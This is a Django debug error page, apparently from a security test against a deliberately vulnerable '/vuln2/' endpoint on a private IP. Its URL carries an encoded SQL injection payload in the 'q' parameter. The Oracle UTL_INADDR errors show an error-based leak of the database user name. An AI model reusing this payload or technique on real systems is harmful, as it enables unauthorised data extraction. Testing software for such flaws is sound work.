 DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://192.168.160.201:8000/vuln2/?
q=%30%2e%30%35%29%29%29%20%46%52%4f%4d%20%22%56%55%4c%4e%5f%43%4f%4c%4c%45%43%54%49%4f%4e%32%22%20%77%68%65%72%65%20%28%73%65
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 7 Dec 2021 06:38:19 +0000